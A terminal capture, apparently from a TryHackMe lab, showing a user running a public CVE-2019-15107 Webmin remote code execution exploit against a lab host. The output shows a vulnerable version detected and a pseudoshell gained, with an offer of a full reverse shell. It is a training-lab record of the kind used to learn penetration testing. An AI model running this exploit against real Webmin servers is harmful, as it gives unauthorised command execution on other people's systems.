 ┌──(kali㉿kali)-[~/THM/wreath/CVE-2019-15107]
└─$ ls
CVE-2019-15107.py  LICENSE  README.md  requirements.txt
┌──(kali㉿kali)-[~/THM/wreath/CVE-2019-15107]
└─$ nano CVE-2019-15107.py
┌──(kali㉿kali)-[~/THM/wreath/CVE-2019-15107]
└─$ ./CVE-2019-15107.py 10.200.57.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.57.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#